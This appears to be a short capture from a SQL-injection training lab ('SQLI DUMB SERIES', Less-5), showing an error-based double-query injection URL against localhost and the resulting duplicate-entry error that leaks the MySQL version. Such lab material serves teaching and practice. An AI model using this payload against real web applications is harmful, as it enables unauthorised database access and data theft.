 127.0.0.1/Less-5/?id=' union select 1, count(*), concat('~',(select version()),'~', floor(rand()*2)) as a from users group by a --+
Welcome Dhakkan
Duplicate entry '~5.7.22~1' for key ''
SQLI DUMB SERIES-5